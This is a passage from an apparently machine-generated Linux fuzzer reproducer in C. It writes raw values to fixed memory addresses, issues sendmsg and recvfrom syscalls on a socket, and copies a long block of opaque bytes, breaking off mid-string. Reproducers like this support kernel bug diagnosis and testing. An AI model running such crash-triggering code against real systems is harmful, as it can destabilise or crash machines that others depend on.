*(uint8_t*)0x2000ed4a = (uint8_t)0x6;
*(uint8_t*)0x2000ed4b = (uint8_t)0x100;
*(uint8_t*)0x2000ed4c = (uint8_t)0x3f;
*(uint32_t*)0x2000ed4d = (uint32_t)0x11;
*(uint16_t*)0x2000ed51 = (uint16_t)0x0;
*(uint16_t*)0x2000ed53 = (uint16_t)0x808;
*(uint32_t*)0x2000ed55 = (uint32_t)0x1;
*(uint32_t*)0x2000ed59 = (uint32_t)0x0;
*(uint8_t*)0x2000ed5d = (uint8_t)0x0;
*(uint32_t*)0x2000ed5e = (uint32_t)0x12;
*(uint16_t*)0x2000ed62 = (uint16_t)0x2ea;
*(uint16_t*)0x2000ed64 = (uint16_t)0x200;
*(uint32_t*)0x2000ed66 = (uint32_t)0x5;
*(uint32_t*)0x2000ed6a = (uint32_t)0xffffffffffffffff;
*(uint8_t*)0x2000ed6e = (uint8_t)0x9;
*(uint8_t*)0x2000ed6f = (uint8_t)0x1;
r[47] = syscall(SYS_sendmsg, r[10], 0x2000dfc8ul, 0x801ul, 0, 0, 0);
*(uint16_t*)0x20001003 = (uint16_t)0x1;
*(uint8_t*)0x20001005 = (uint8_t)0x0;
*(uint32_t*)0x20001007 = (uint32_t)0x9;
r[51] = syscall(SYS_recvfrom, r[10], 0x20014a91ul, 0xdeul, 0x0ul, 0x20000ffbul, 0x8ul);
memcpy((void*)0x20015285, "\xed\xe0\xf1\x03\xbd\x1d\xe2\x8d\x13\x62\xc9\x11\xde\x3b\x55\xb1\xb2\x26\x95\xb2\x3f\x32\x96\x8a\x3d\xf7\xd4\x2c\xd9\x32\xae\x05\x9a\x60\x09\xbc\x49\x63\x6a\x45\xd5\x6f\xa8\x4b\xaf\x8a\x66\xf3\x35\xad\xe6\x68\x85\xd4\x7e\xe5\x7c\x7e\x06\xbf\x32\xfb\xf9\xd2\x9f\x40\xa3\x0a\xa0\x93\x09\x73\x39\x7d\xac\x3c\x8d\x83\xe0\x0c\x5e\xa2\x36\x9b\x9c\xb4\x62\xe8\x39\x07\xd8\x71\xc1\x2f\x6f\x18\xfa\x8a\x5d\x06\xb4\x46\xa2\x97\x79\x81\xb2\x85\xd4\x4f\x6b\x48\xc4\xf5\xdd\xa8\x8d\x10\x74\x01\xe1\x58\xb2\x82\x72\xc4\xb6\xb2\xf7\xaa\x90\x9c\x9f\x61\x95\x87\x7b\x99\xc5\xa5\x53\xbc\xab\xdb\xdb\x5e\x32\xb8\xc3\xee\xd3\xda\x7a\xf2\x5c\xc5\x1a\xf1\xd6\x1b\x53\xad\x24\xd0\xa0\xc0\x0d\x73\x9e\x81\x7e\x4e\x82\xf5\xa9\x73\x3c\x7a\x5c\x6e\x4c\x48\x7d\x42\xf5\x2f\x68\xf9\x7e\xa9\xd8\x6a\x64\x78\x08\x7a\x37\xe9\xd3\x81\x15\x34\x63\x63\x14\xb7\x1a\x43\x9b\x4f\x85\xfa\x88\x5c\xe1\x1e\xce\x87\x95\xe1\x81\xc8\x06\xaf\x1a\x64\x26\x36\x83\x36\xef\x71\x0c\x2a\xda\xe4\xff\xa1\x87\xc2\x04\x96\x1c\x72\xd9\x2d\xf0\xce\x46\xd4\x3a\xd1\xc7\x2f\x60\x25\xf8\x33\x1f\x38\x7a\x46\xb1\x43\xa4\xd2\x65\x77\x47\x85\xe9\xad\x52\xdb\x8b\x93\x23\xf1\xf9\xa9\x5f\xe4\xf8\x39\x82\xc5\xb4\xe1\x5b\x87\xa0\xfd\x2c\xc2\x84\x15\x78\xaa\x9b\x3f\xe5\x75\x6e\x05\xef\x84\x4c\x6b\x9d\x1d\x9e\x7c\x92\x3b\x55\xcb\x01\x6f\xc5\x9a\xd8\xc3\x91\x39\x95\xd7\x8f\xe9\x87\x15\x27\xe7\x19\xa8\x18\x24\xfd\x09\x11\x49\x41\xc6\xd2\xe9\x1a\xf4\xb0\x9b\x85\x9b\x3f\xb1\xf3\xc3\x48\xc5\xe7\x45\x0b\x21\x2d\x32\x27\x92\x3c\x39\x52\x0f\x2b\xdf\x52\x66\x6f\x01\x8f\xdc\xfa\x8f\x5e\x53\xb7\x82\x23\x79\xfa\x28\xe5\x24\xa7\x5e\x2a\x24\x7e\xd0\x1e\xd5\x1a\xb6\xb8\xe5\xb2\x6d\x4d\x38\x61\x79\xb8\xd1\x27\x92\x63\x0c\xed\x3c\xf1\x13\x98\x37\xfa\x98\xda\x0c\x1a\x86\xd1\x6a\x12\x86\x2f\xd0\x8d\x8e\x2e\x52\x23\xac\x2d\x82\x59\xef\x17\xbc\xf1\x47\xfb\xf0\x5f\x43\x70\x99\x14\xdf\xaf\x44\x02\xb5\xe9\x39\x51\x8e\xf2\x07\x9c\xa2\x39\xab\x07\xa2\x22\xa7\xd3\x5c\xc0\x8c\xcf\x3c\xa2\xa7\xd0\xd6\xf4\x82\xcc\x35\x75\x3a\x20\xb7\x9b\xf3\x9d\xd9\xfe\xdf\x1e\x3f\x55\xf2\x99\xdb\xd0\xb2\xd7\x86\xc1\xfa\xb3\xc7\x99\xdc\x02\xe3\x9f\xfd\x1e\x56\xc1\xf2\x51\x32\x84\x61\x30\x33\xf6\xe3\x82\x9f\xf2\x04\xaf\x5d\xf4\x3d\xa6\x0e\x25\x53\xe9\x05\x7c\x42\xbf\xfa\x97\xd7\x77\x8c\x8f\x29\x7a\xcb\x40\x13\x07\xb5\x8d\x69\xdc\x8b\x35\xd3\xb6\xf3\xd8\x07\x94\x7e\x69\x0f\xb7\x28\xf1\xb3\x45\x60\x37\x65\xa4\xf6\xbf\x9c\xb3\xf9\x3d\xe1\x08\x08\xc9\x76\x5e\x8b\x7f\x26\x01\x9d\x8f\x15\x39\x02\xfe\x8a\xe3\x3b\x8b\xf9\xae\x06\x04\xef\x0d\xcf\x67\x24\x54\xe6\x4c\xe4\x05\x8e\xd7\xda\x4c\xf2\xd7\x88\x75\x87\xf7\x7e\xd0\x49\x19\x02\x5e\x00\xc4\xeb\x3e\xec\x70\x35\x9c\x9b\xc9\xd9\x47\x65\x4c\xa3\xdb\x0e\xde\x1e\x76\x58\x27\xe0\x91\x6b\xf9\x25\x44\xa6\xa2\x85\x8f\x50\xd0\x13\x88\x57\x25\x56\x78\xed\xcb\x6b\xec\xf2\x4f\xd4\xce\xf1\x90\xcd\x49\x50\xb5\xcf\xd3\x96\x4d\x3c\xf4\x54\x8e\xa9\xdb\xd3\xb5\x9e\xe9\x87\x19\x8b\x59\xd7\xf2\xcf\x1a\xd3\x70\xca\x42\xc6\x97\x66\x38\x24\x39\x4d\x42\xa1\xf0\x24\x46\xe4\x0e\x9c\xbc\xc4\x53\xa9\xb9\x94\x4d\xca\x48\xa6\x04\xb8\x2f\x4f\xf5\x85\x32\x22\xf8\x4e\x83\xab\x34\x27\x3b\x8f\x24\x48\x15\x9b\xa9\xf8\xb9\xb7\xcb\xd5\xfb\x72\xec\x7a\xc3\x39\x9c\xde\x25\x76\x08\x3f\x49\x35\xbd\x42\x4f\x3f\x5e\xfc\x6b\x6b\x9e\x3e\x34\x47\x62\xed\x5a\xae\xdc\xcf\x4e\xe6\x18\xfa\x7f\xe6\x46\xc8\xbe\xbc\x42\x88\xb6\xfe\xbd\x96\x85\x5a\x4a\x1d\xd2\x00\xe9\x71\x48\x48\x52\xd6\xf5\x88\x7d\x94\x18\xf6\xf0\x5c\x0a\x39\x29\xc8\x78\xa0\xa8\x44\xf4\xb6\xca\x78\x75\x4a\xf7\x53\xd7\x7e\x23\xaf\x6b\xf9\xcd\x77\xb2\xd0\x37\x29\x9c\x57\xbe\x9e\x5f\x7c\xe4\x41\x59\xde\xd5\x63\x02\x2a\xc0\x74\xa6\x00\xe2\x8f\x83\x30\xc1\x60\xcd\xb3\xca\x44\x1d\x88\x54\x8b\xbc\xa8\x79\x78\x86\xa2\x49\x7c\x94\x49\xf3\xb4\x41\x44\x76\x33\xf1\x2e\x71\xbc\xa1\x39\xb9\x68\x56\xd9\xa0\xa1\x6f\xdc\x7d\xa3\xb8\x4f\x1c\xb8\x19\x26\x42\x88\x0e\xcb\xbb\xc9\x6c\xa8\xf8\xe9\x37\x86\x61\x37\x9f\xba\xb3\x9e\x54\x07\xe6\xff\x6f\x54\x8c\xcf\x7e\x3d\x14\xfd\x94\xbb\xdc\x59\x5d\x22\x86\xb5\x3b\x18\x0d\x08\xad\x15\x67\x6b\xf1\xc8\xd8\x81\xac\x14\x63\xcf\x1e\xf9\x48\xba\xe0\x33\x4c\x1e\x72\xe9\x00\x1a\x48\xc5\xb4\x2c\x71\xd6\x7a\x0b\x8f\x6c\x02\x9a\x02\xa9\x20\xbd\x8a\x56\xe1\x59\x92\x1f\x5f\xea\x61\x1b\xe3\x2f\xc0\x15\x9c\x3e\xcf\xe7\x05\xbc\x7e\xe8\x88\x58\x63\x29\xc5\x10\x26\xf0\xbc\xf5\xcd\x3d\x33\xfa\x87\x45\x25\x1d\x86\xc0\xd8\x72\xdc\x1b\xaf\xa1\xf3\x1e\x81\xb4\x7b\x4d\xb5\x79\x72\x87\x92\x1f\x9d\xa1\x8e\x1a\x24\x7f\x49\x11\xc4\x59\xa5\x8e\x6c\x7a\xdd\x17\x52\x47\x3b\x09\x28\xe4\x3b\xef\xb0\xf3\x68\x9c\xd3\x6e\xe9\x89\x38\xdb\xeb\x01\x4f\x39\x9b\x5b\x0c\x8d\x92\xcd\x5c\x15\x47\x15\xa9\x98\x70\x75\xe2\xf0\x5b\xfe\xaa\xa9\xb3\xba\xc9\x8e\x5c\x6d\xfb\x53\xb9\x8b\x4f\x7e\x31\xbe\x69\x7e\x6d\x80\x6f\x3e\xd8\x59\x1c\x13\x5a\x3b\x2b\x0e\xc6\xd1\xf9\xaa\xf1\x30\x16\xf1\x7b\x2f\x6b\x5f\xa9\xde\xfa\xfd\x59\xaa\xdd\x32\xf7\xbb\x94\x28\x93\x16\xb3\x60\xd5\x6c\x62\x93\xba\xa9\xaa\x38\x52\xdc\x2f\x37\x75\x1d\x56\xa9\x3c\x7c\x8b\x0d\x56\x9e\x05\xf7\xa1\xa6\xef\x3c\x76\x6e\x06\x06\xde\x07\x84\xa0\xeb\xeb\x8e\x46\x2f\xd9\xc2\x56\xc6\x89\x85\x8c\x39\xad\xa2\x77\x24\xe5\xb5\x00\x04\x4c\xf5\x1e\x4a\x03\x06\xbb\xa1\x1f\xe7\xf8\xb7\x3e\xdd\xfc\x18\xbf\x13\x07\x14\xdd\x8a\x6b\x0f\x44\xc0\xeb\x4a\x43\x7d\x42\xe9\x02\x63\xb5\xc2\x7a\x87\xce\x14\x0c\xaf\xd9\x2b\xaf\x4b\x22\xec\xa9\x3b\x16\xeb\xb7\xc5\x0d\x51\x91\x93\x5d\x90\xe1\x8f\x34\x86\x71\xe0\x7c\xb5\x1e\xe7\x19\xc0\xd6\xc9\x3e\x08\x75\xc0\x1f\xab\x5e\x41\xbf\x0e\x1a\x14\xcc\x40\xf6\x85\x02\xba\x3d\x78\xce\xf7\x6f\x0e\xbf\x51\xda\xc6\xa1\x59\xbd\x69\x1a\x05\x7b\x34\xbd\xa7\x28\x39\xa1\xa2\x18\xa7\x76\x8f\x51\xa5\xd2\xdc\xf4\xa7\x7b\xc8\x64\x0e\xc0\xe8\xac\xc3\xd4\xb9\x11\x78\x58\x79\xe4\x91\xc9\xcf\xe2\x0c\xbb\x11\xb3\x80\x48\xd7\xa5\xbd\x45\xdd\xb6\xad\x87\x79\x01\xa0\xe1\x89\xdb\x54\x42\x1c\x78\x47\x91\x07\xe8\xbc\x26\x15\xf2\xdb\xba\x5b\xaa\x5a\x05\x84\xa2\x83\x7d\xe5\xbb\x5a\x77\x3f\x0a\x27\x06\x4e\x86\x69\x95\x27\x22\x7e\xa2\x42\x4d\x61\xa7\xab\x6d\x05\x8b\x7b\x6b\x94\xd6\x10\x40\x66\x30\x0b\x6c\x79\xe1\x62\xee\x33\xed\xd6\xd4\x9a\x3a\xea\x95\x5b\x60\x70\x58\xc9\xc6\x6c\x47\xa7\xd1\xcc\xfa\x9f\xc7\x66\xac\xbb\x4f\xe4\x09\x74\xe3\xd1\xeb\x82\x3b\xce\x4c\x2b\xcf\x08\xcd\xf6\x96\x2b\x65\x2a\x2c\x33\xf5\x7b\x66\xdb\xec\x3d\xbf\x24\xf7\xf9\x87\x99\x26\x1b\x5a\xa0\xd0\x0e\x2f\xc0\x2e\x03\xcd\xf4\x1e\x10\x7c\xb5\xb7\xec\x75\x2c\x20\x89\xc4\xec\x61\x34\x3b\x6c\x68\x14\x95\xd9\x9a\x03\xd7\xf2\x6b\xe6\x50\x14\x80\x72\xa2\x67\xaf\xb3\x19\x12\xcc\xf9\x9d\x3d\x34\x86\x48\xe7\xa6\xe7\xc0\x9b\x6c\xeb\x2c\x0d\x26\x6f\x09\xd9\x8c\x92\x8e\xde\x80\x04\x14\xe6\x88\xbb\x39\x2f\x2c\x14\xf2\xda\x86\xdb\x10\x59\x54\x83\xe6\x5e\xe3\x14\x4b\x73\x97\x9a\x94\xa8\x09\x44\x1d\xd0\x62\x2d\x43\xb4\x5e\x38\xaa\x8e\x5b\xdd\x2f\xd3\x2c\x8e\xd3\xd0\x0f\x9d\x80\xca\x87\x4e\xab\x52\x01\x29\xb7\xe7\x55\xa2\xe4\x2d\xee\xce\x30\xe9\xcb\xc4\x3e\xf9\x58\x04\x63\x01\xec\x89\x33\x01\x26\x7d\xe2\x5d\x41\xf7\x91\xa3\xcb\x41\x62\xb4\x82\x6d\xb9\xd1\xad\xf2\x96\x0f\xad\x87\xbe\x6d\x95\xaf\xc2\x14\x12\x78\x10\x90\x86\x61\x55\x97\x77\x5c\x19\xfe\x4e\xda\xf3\x74\x08\x83\x4d\xa0\x25\x04\x05\x4b\xf3\x30\xc1\x2f\xb6\x16\x2d\x9b\x2c\x7d\x90\x5a\xd2\x28\x53\xc5\x3a\x14\x8c\x1f\xda\xd7\x36\x47\xdc\x85\x7f\x2b\xe8\x0d\xf9\x03\x92\xba\x82\x20\xde\xb3\x65\x14\xe8\xdd\xfe\x6b\x3a\xab\xd5\xad\x03\xcb\x4f\x41\x08\x97\x22\xe7\xc7\x1d\x0e\x7c\x8e\x4d\x12\x2c\x86\x8b\xb3\x31\x43\x5f\x6e\x37\xcf\x08\x83\x4d\x16\xd7\x3f\x4a\x80\x2b\x67\x1a\xbb\xaf\x8d\x1c\x1c\x5d\x00\x33\xf3\x67\x13\x43\xf1\x09\x00\x81\x68\xe1\x33\xb1\xb4\xc1\xad\xd9\x99\x0c\xac\x4f\x09\x26\xd7\xff\xc8\xcd\xfd\xe9\x32\x52\xd1\x4c\xee\x61\x89\xe0\x82\x64\xa3\x6b\xeb\x23\x87\xc8\xed\x94\xa6\x6b\x68\xec\x13\x59\xa7\x74\x06\x7d\xac\x6f\xfd\xf5\x3d\x3b\x9d\x8b\xe1\x22\x98\xf3\x0e\xbd\x3f\xfa\xbe\xb9\x86\x3d\xe4\x1f\x30\xd4\x96\x6f\x7f\xd4\x48\xbc\xc9\x8b\x1e\x8f\x63\xa1\xb4\xa9\x43\xf2\xb8\x28\x5e\x57\x93\xc5\x56\x21\x12\x20\xd5\x16\x29\x14\xb0\xff\x42\xba\x0e\x26\x6e\xcd\x7e\x7c\x72\x27\xfb\xd2\x0f\xac\xdb\x0d\xc8\xc8\xd6\xa0\xc7\x5b\xfd\x0c\xd7\x89\xe8\x8b\xee\x24\x0f\xd1\x78\x23\x82\xe7\xb5\x7f\x63\xb3\x14\x10\x78\x26\x23\xd3\x60\xbd\x53\x5a\x1b\x67\x0f\xcf\xd5\xfe\x90\x18\xa9\xd6\x80\xc3\x94\x00\x21\x6d\xdb\xab\x09\x38\x0d\x77\xdc\x3e\x90\x2f\x3c\x0e\x06\x6b\xaf\x14\x45\xcc\x0d\xcb\x1b\x74\xdc\x01\xec\x29\x23\x96\xe0\x2a\x86\xee\x92\x9c\x86\x10\x9f\x3d\x7a\x56\xf3\x6f\x3b\xef\x2b\x84\xd5\xcf\xd3\xf7\x2b\xa6\x0d\x9c\xa2\xb0\x42\x8f\xed\x53\x99\x7a\x11\x64\x5e\x53\x92\xb7\x97\x20\xaa\x25\xc2\x5d\x6b\xbd\xde\x58\xe7\x51\xc2\xd5\xa5\xe0\x9b\xbf\xe4\x81\x1c\xd5\xc4\xee\x29\xfa\xd2\xbb\xce\xbf\xfe\x40\xee\x09\xf5\x4b\xb2\x1e\x33\xef\x8f\xf9\x05\x68\x15\x7a\x45\xa0\x52\x3c\x29\xf4\x01\xf2\x64\x98\x2d\xbd\x89\xae\x86\x80\xd9\x0a\xfe\xca\x86\x46\xc3\x58\xd6\x1d\x54\xd4\x6f\x36\xe0\x32\x6a\x23\x29\xbd\x69\x22\x9b\x1e\x7f\x01\x28\xff\xc0\x1c\x8f\x01\x08\xa4\x96\xda\xfe\x96\xab\xf2\x23\x34\x34\xb0\x46\x38\xd6\x2f\x87\x62\xcf\x96\x85\xbb\xcc\x98\x27\xfc\x91\xea\xd9\x78\xc4\xcb\x42\xc0\xd3\x7d\x90\x1c\xfa\x62\xa8\xb7\xf3\x31\x04\x56\xa1\x97\xe1\xa8\xfc\xab\x90\x64\x01\x81\xae\x20\x05\x2f\x91\xaf\x27\xb9\xb5\x12\xce\x94\xa6\x6b\x32\xf2\xd0\x0b\xf5\x71\xff\xbb\xd8\xe1\x20\x5f\x0d\xbe\x90\x44\xe4\xa5\xb5\xf6\xa3\x70\x5b\xd3\x24\xa2\xb6\xba\x22\xd7\x27\x47\xff\xff\x79\x65\xf1\x82\xcf\x51\x56\xa6\x6f\x48\x32\x66\x7b\x3f\x3f\x7c\xb8\x6f\x0f\x2d\xe8\x92\x72\x86\xc4\x9e\x6f\xe7\xb6\x3f\xb6\x6f\x96\xdc\x68\x8d\x1d\x1c\xfe\x3f\x23\x45\x7d\x35\xed\x3d\x6a\x06\xe8\x4b\x7f\xb1\xe6\x2b\x66\x4a\x53\x45\xa4\x5c\x77\x96\x25\x4a\x13\x3a\xf3\xbe\x7e\x16\xb0\x51\x84\x53\xe6\x4e\x37\xd7\xc1\xee\xda\xfb\x18\xb0\x81\x3b\x16\xfc\xea\x32\x00\x75\x97\x1a\xc9\xf9\x5a\x44\x1a\x12\x08\xcb\xbe\x60\x79\x80\x60\xcd\xbd\x5b\x60\x9b\xfc\x31\x5b\xca\xa5\xda\x16\x18\x45\x95\xe1\x5b\xd4\x4c\xdc\xc9\x10\x73\x14\xbb\x0b\x9c\xdb\x0c\x0c\x8c\x3b\x42\x29\xf4\x7d\x93\x61\x5a\x6a\x6b\xac\xae\x80\x60\x5d\xd1\x3e\xe4\x6d\xf7\x3f\xb8\x7b\x7f\x35\x1b\x67\xd3\x60\x80\x0a\x08\x25\xff\xbb\x31\x47\x60\xb3\xd1\x0e\xce\xbc\xf3\x88\xe0\x56\x5e\x61\x97\x63\x82\xa4\xff\xea\xf9\x48\x7f\x4c\x62\x58\x46\x30\xe5\x2c\xbe\xa0\x18\xe4\xe8\xf6\x4f\x22\x5b\x1d\x18\xb0\x48\x0c\xe7\x25\xa9\x1a\x8e\x5a\x3f\xbd\x4c\xab\xe7\x52\x29\xa2\x35\x77\xf5\x0c\x8c\x4e\x2d\xa9\x16\x11\x00\xdf\x8b\xe1\x7f\x8f\x20\x9d\xe9\xea\x2b\x4e\xf4\xe5\x98\x4e\xf8\xe9\x5b\x98\xb9\x2a\xb8\x68\x0d\xdb\x35\xf8\xfd\x5d\x28\x14\x2a\x65\x33\x3d\xde\x77\xc5\x73\xee\xc4\xa4\x8e\x76\x12\x4f\x28\x93\x7d\xd8\xf5\xbf\x32\x39\xe1\xc1\xaa\x46\x71\x9f\xcb\xa4\x93\xa5\xae\xe0\xb1\x9f\x03\xb3\xbe\x86\xf9\x92\x45\x65\x64\x8d\xd9\x49\x09\xd2\x0c\x01\x92\x75\x1a\x29\x43\x34\x74\x21\x6d\xa6\x0e\xa7\x3b\x15\x2c\x59\xc2\xb9\x8a\x92\xcb\xc3\x8c\xc7\x06\xfd\xfc\xe1\x67\xc7\xc5\xc6\x07\x24\xc8\x06\xa7\xdc\x76\x83\x43\xec\x90\x3b\x6f\xa0\x00\x9a\x68\x44\x71\x19\xbe\xdb\x24\xb0\xcb\x9b\x8a\x28\xb6\x30\x99\x79\xd2\x42\xbe\x53\x32\x84\x0c\x17\xdc\xc9\x1c\xa9\xed\x26\x20\x69\xef\x6d\xc4\xa4\xad\xe5\x68\xec\x52\xe8\x51\x3f\xb2\x52\xbc\x6f\x84\x26\x41\xf9\x91\x22\x66\x89\xcc\x03\xa6\xa5\x7a\x07\xd7\x35\x92\x5e\xc1\xf9\x11\x1b\x4b\x6d\x50\x7b\x4f\x43\xca\x13\x37\xd2\x6d\xce\x81\xa8\x9b\x8b\x8c\x65\x75\x08\x97\x18\xb6\xd2\x2e\xd2\xe3\x31\x51\x2e\xb0\xb3\x04\x64\x71\xba\x05\x4b\x23\x91\x92\xfd\x4a\x1b\x6c\x35\xa5\x8f\xcb\xb5\xac\xd9\x40\xe5\x4b\x6b\x04\xe2\x2a\xab\xd9\x0d\xcf\x0b\x23\xfa\x1f\xcd\x4a\x46\xb0\x26\xc4\xb8\xae\x17\x82\x6c\x7f\x6f\xe6\x1a\x8c\x0d\x95\xdf\xe2\xc2\xd4\x5c\x85\x6d\x79\x3b\x8a\x6c\x51\xf3\x5f\x06\xdf\x07\x5b\x69\x8a\xde\x75\x59\x6d\x70\x99\x55\x09\x8f\xf8\xc0\x6f\x2e\xc3\x0f\x87\x1c\x79\xe8\x4b\xb0\x55\x51\xb2\xa3\x91\x9b\xb0\x89\x17\xad\x9b\x89\x81\x23\x12\xcb\x45\x8a\xd7\x2a\x0a\x19\x84\x7d\xb9\x64\xa6\x31\xa3\x48\x30\x3c\x01\x6b\x7c\x74\x20\xe6\x0b\xff\x2a\x0a\x66\x82\x00\x31\x01\xbc\xf8\x47\x02\xcc\x43\xbe\x6d\x0c\x0e\x4f\x59\x37\x4d\xcb\xc2\x37\xee\x5e\x1c\x2c\xf3\xda\xc8\xf8\xc9\x8c\xbc\xff\xd9\x8b\x8a\xee\x4e\xab\x19\x8f\xb6\xb4\xe7\x0a\xda\x9c\x5c\x00\xc3\x26\x87\x63\xb0\xa9\x1b\x31\x62\xef\x04\x10\x68\x6c\x3c\xd1\xba\x73\xc1\xaa\xf2\xe4\xbd\x29\xdb\x2c\xe3\x69\xf0\x34\x8d\xd3\x6b\x6e\x59\x42\x6f\x28\x3d\x2f\x83\x27\x48\xc0\xb7\x82\xd3\x95\x96\x0c\xdf\x22\xc7\xce\x77\xab\x09\x4c\xad\xab\x0d\x70\xee\x4d\xea\xb3\x63\x62\x04\x6f\xd7\x68\x2e\x86\x7c\xac\xd4\xc2\x6e\x09\xdf\xf0\xbe\x8c\x71\xd9\xa8\x82\xf8\xd2\x14\x70\xb7\xd0\x40\x12\x5e\xa7\xec\xab\x1a\x13\x87\x0b\x6e\x28\x59\x76\x01\xb2\x3f\x64\x62\x35\xb3\xff\x0d\x8a\x3d\x6b\x5a\xd3\x9e\x59\x14\x6d\x19\x4c\x99\x04\x75\xe4\x04\xe3\xf2\x8a\x19\x77\x06\xdd\x5f\x2e\x25\x2c\xa3\xb5\x52\xa6\xfa\x2b\x84\x35\xdc\x56\x55\x02\x63\x79\x81\x3b\x27\x82\x41\x92\x19\xb3\xe3\x63\xce\xb5\x0c\x1a\x15\x15\x38\x2a\x52\xf0\xdd\x58\x3d\xa4\x7f\x5b\xb9\xa3\x9c\x90\x14\xf9\x2c\x2b\xaa\x1e\x0d\xfd\xf6\x93\x7e\xbc\xc3\x59\x11\x6e\xd9\x52\x1e\xd0\xea\x0b\x55\x0b\x71\xfa\x69\xda\x9d\x35\x10\x70\x32\x68\xe8\xde\x47\x74\x1f\xc6\x60\x86\xbd\x15\x1c\x6b\x52\xeb\xe4\x04\x0f\x8c\x70\x2f\x8d\x6d\x7e\x5f\xfd\xe7\xd1\x87\x80\x76\xd8\x7a\x2c\xbf\xb2\x98\x12\x83\x81\x94\x11\x7d\x1c\x90\xfd\xf0\xdc\xe6\x9d\xee\x76\xde\x50\xcb\x97\x25\xca\x88\xd8\x70\x97\x40\x25\x94\xc5\xfe\x8b\x44\x05\x8d\x6e\x7f\xab\xc3\x27\xd8\x0e\x4a\x30\xb5\xfb\x95\xf8\x34\x75\x01\x1f\xe6\xac\x81\x1b\x13\x63\xb7\x60\xb8\x1c\x3b\xda\x07\x26\x9e\xfd\xeb\x7f\x43\x46\x93\x75\x63\xdc\xa7\xe9\xc1\x8f\xa9\x06\x96\xe7\x10\x87\xb4\x32\x4a\x30\x69\xd2\xf4\x2b\x5d\x76\xa3\x94\x6b\x72\xd9\xc6\xfa\x6a\x49\x12\xc7\xc2\x74\x3f\xc4\x39\x9f\xa0\x7e\xcd\x81\x9c\x54\x0f\x14\xce\xd3\x7e\xd8\xe8\xd2\xc2\x24\x2e\xc5\x1b\x58\xf8\x8e\xe6\xaa\x16\x69\x6c\x4b\x40\x86\x1a\x1a\xad\x11\x6f\x90\x48\x68\x93\xb1\x8f\xbd\xaf\x8d\x00\x09\x5e\xf4\xe3\x03\x59\xff\x8f\xf5\xf0\xe2\xa1\x79\x93\xf5\x76\xcb\x56\x93\xb8\xe6\x22\xe5\x69\x90\x3d\x0f\x9b\x57\x86\x19\xf7\x63\xd5\x2c\xfe\xad\x63\x60\x9e\x9e\x29\x04\xe9\x4d\xb6\xd9\xb1\xdb\x42\x2d\x8b\x8d\x6d\xdd\xae\x0b\xca\x58\x38\xf4\x30\xad\xae\xa3\x3d\x64\x47\xe0\x77\xc3\xed\xc8\xe0\x7d\x3c\x6c\xda\xbd\x47\x5e\x37\xb4\xe4\xb8\x1c\x69\x16\xb6\xd5\x8b\x9a\x15\xfa\x6b\x21\x88\x74\xbb\xdf\xe3\xbe\x31\x02\x8e\x82\x81\x10\x98\x24\x74\x04\xad\xe3\xc5\x63\x57\x0d\x58\xbe\x1c\x97\xa1\x0d\xb6\x55\x83\x18\x41\x37\xa7\x1b\x51\x37\x13\x99\xeb\x6f\xe3\x70\xc2\x4a\x8c\x17\xc6\x30\x8d\x01\xfe\xd4\x71\x4c\xee\x82\x94\xe4\x1d\x9a\x8a\xed\x48\x61\xba\x6c\x63\x5f\x3b\x13\x9f\x5b\xe4\x0b\x2c\x44\x1c\xb7\xf6\xc7\x64\xf6\x74\x4a\x16\x7a\x35\xf7\x2e\x9d\x4f\x00\x38\xa7\xad\xe7\x17\x0c\xb7\x3f\x02\x41\xe9\xa3\x37\x5b\x98\xd5\x0f\xc6\xe6\xd1\x38\x4e\x87\x4f\x2f\x02\xa1\x27\x4d\xb2\x03\xfc\x50\x48\xaa\x33\x92\xe1\x10\xa6\x0b\xb0\x20\x7c\x57\xd4\x85\x55\x51\x6e\x7e\xdf\xa2\x46\xf5\x94\x93\x03\x02\xdb\x94\x55\x23\xd9\x5b\x99\x2b\x3a\x7e\x7d\xb1\x80\x47\xf9\x77\xee\x0f\x5e\x63\x7f\x1e\x96\xdf\xf9\x1c\x81\x55\xdd\x02\x81\x87\xc8\x04\x52\x59\x49\xd4\x08\xd5\x73\x43\x3f\xd2\xf9\xa9\xf0\xd7\xb9\x97\x86\x9c\x0a\xc6\x7d\x5a\x98\x88\x2b\x0b\x38\xa1\xcb\xf8\x71\xc7\x5d\xfe\xba\xd0\x26\x4b\xdf\xb8\x11\x8f\x71\x60\x68\xc7\x82\xd0\x36\x97\x23\x56\xda\x52\x58\x90\x0a\x42\x0b\xfc\xf8\xc9\x1f\x36\x7f\x9f\xe5\x5b\xf8\x6e\xe1\x78\x47\xfe\x6b\x00\xcd\xe5\x6b\xe2\xa6\xaf\x2b\x33\x95\x73\x79\x52\x13\x1c\x87\x3d\x8d\xbc\x32\x1e\x11\x25\x91\x51\xa0\xaf\xcc\xf1\xc3\x5a\xea\x8b\x15\x82\x76\xa9\x0f\xe7\x08\x73\x53\x02\x4c\x8c\xb2\x8d\x4b\xa0\xed\x37\x20\x7f\x54\xa2\x2a\x33\x6b\x5f\x3a\x4f\x54\x61\x85\x91\x86\x68\x5a\xd4\x80\xc9\x21\xa9\x16\x5d\x77\xee\x28\xeb\xc2\x5c\x22\xe4\x27\xdb\x5b\xe4\xa7\x70\xdc\x6a\x8e\xd9\xe7\x77\x09\x5b\x94\x97\xc6\xf4\x1f\x7a\x35\x9e\x26\x1e\x8b\x37\xe3\xa4\xdc\x0a\x8a\x19\x59\x3a\x77\x81\x2d\x9b\x0e\x51\x2b\xd7\xc5\xbc\x07\xfa\xf3\x29\x79\x35\x98\xe3\xb8\xf7\xe5\x40\xdf\xa8\x93\x00\xf6\x53\x8c\xcc\x33\xdf\x0e\x35\x3e\x72\x8d\x48\x85\x05\x40\x43\xe1\x13\xd6\x4a\x95\x50\xf8\x32\xca\xc3\x1c\x28\xd4\x41\x15\x64\xc1\x08\xfb\x2c\xc2\x1f\x79\x30\x58\xaa\x7c\x0d\x83\x8e\x87\xf4\x2e\xa3\xfc\xeb\xd0\xdb\xcc\x15\xcd\x88\x99\x41\x75\x13\xc1\x0c\x53\x96\xfe\xff\xeb\x87\x6a\x04\x75\xf2\x98\x40\x7e\xc7\x4e\x47\x63\x31\x2f\xb2\xa2\x88\x30\xca\x49\xfb\x57\x40\x65\x8c\xc9\x80\x20\xb9\xc9\xfc\x79\x12\x8d\xe6\x24\x24\x5f\x38\x47\x3c\x93\x64\x41\x9a\xf2\xe8\xab\xc1\xaf\x13\x95\x5c\x26\x4e\x02\x99\x5f\x6a\xe3\xd4\x91\x0a\xf5\x06\x3a\x2d\xc9\x22\x96\x6b\xa0\x77\x00\x77\x7c\x26\xdc\xb6\xc1\x1b\x6c\xc8\xfe\x43\x2c\xe2\xdc\x58\x7e\x30\x38\x98\x